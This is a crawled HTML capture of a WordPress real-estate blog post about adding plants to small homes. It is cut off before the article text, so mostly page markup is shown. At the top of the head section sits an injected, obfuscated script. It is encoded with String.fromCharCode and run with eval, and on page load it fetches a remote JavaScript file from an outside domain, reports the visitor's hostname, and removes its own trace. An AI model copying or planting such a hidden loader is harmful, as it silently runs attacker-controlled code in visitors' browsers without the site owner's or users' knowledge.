

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sharetronix.com/10-creative-hacks-to-add-plants-to-your-home-small-space/
body_size: 11221
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>10 Creative Hacks to Add Plants to your Home Small Space &#8211; Tronix Real Estate Sharing Site</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tronix Real Estate Sharing Site &raquo; Feed" href="https://www.sharetronix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tronix Real Estate Sharing Site &raquo; Comments Feed" href="https://www.sharetronix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tronix Real Estate Sharing Site &raquo; 10 Creative Hacks to Add Plants to your Home Small Space Comments Feed" href="https://www.sharetronix.com/10-creative-hacks-to-add-plants-to-your-home-small-space/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sharetronix.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sharetronix.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sharetronix.com/wp-content/themes/responsiveblogily/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveblogily-style-css' href='https://www.sharetronix.com/wp-content/themes/responsiveblogily/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sharetronix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sharetronix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sharetronix.com/wp-json/wp/v2/posts/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sharetronix.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.sharetronix.com/10-creative-hacks-to-add-plants-to-your-home-small-space/" />
<link rel='shortlink' href='https://www.sharetronix.com/?p=78' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sharetronix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharetronix.com%2F10-creative-hacks-to-add-plants-to-your-home-small-space%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sharetronix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharetronix.com%2F10-creative-hacks-to-add-plants-to-your-home-small-space%2F&#038;format=xml" />
<link rel="pingback" href="https://www.sharetronix.com/xmlrpc.php">
		<style type="text/css">


			.website-content { background: ; }

			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.site-branding { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
					.featured-sidebar .widget_search input.search-submit{ background: ; }

			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .archive .page-header h1{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }


			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }


			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
				<style type="text/css">

			.site-title a,
			.site-description {
				color: #000000;
			}

			
			https://www.sharetronix.com/wp-content/themes/responsiveblogily/inc/starter_content/img/header-img.png"
							.site-title a,
				.site-description {
					color: #000000;
				}
					</style>
		<link rel="icon" href="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-78 single-format-standard header-image">
 
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
					<div class="site-branding">

													<p class="site-title"><a href="https://www.sharetronix.com/" rel="home">Tronix Real Estate Sharing Site</a></p>
														<p class="site-description">Tronix Real Estate Sharing Articles of Properties in Singapore</p>
							
						</div><!-- .site-branding -->

						
					</div>

					<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

						<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

						<div class="content-wrap text-center">
							<div class="center-main-menu">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91"><a href="https://www.sharetronix.com/">Home</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-163"><a href="https://www.sharetronix.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.sharetronix.com/contact-form/">Contact Us</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.sharetronix.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.sharetronix.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.sharetronix.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.sharetronix.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>								</div>
							</div>

						</nav><!-- #primary-site-navigation -->
						<div class="content-wrap">

							<div class="super-menu clearfix">
								<div class="super-menu-inner">
									<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
								</div>
							</div>
						</div>
						<div id="mobile-menu-overlay"></div>

					</header>
					<!-- Image banner -->
											<div class="content-wrap below-nav-img">
							<img src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/inc/starter_content/img/header-img.png" alt="Tronix Real Estate Sharing Site" />
						</div>
					
					<!-- Image banner -->

					<div id="content" class="site-content clearfix">
						<div class="content-wrap">
							<div class="website-content">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-78" class="posts-entry fbox post-78 post type-post status-publish format-standard hentry category-real-estate">
			<header class="entry-header">
		<h1 class="entry-title">10 Creative Hacks to Add Plants to your Home Small Space</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/10-creative-hacks-to-add-plants-to-your-home-small-space/" rel="bookmark"><time class="entry-date published" datetime="2022-05-10T07:00:43+00:00">May 10, 2022</time><time class="updated" datetime="2022-05-17T07:40:09+00:00">May 17, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
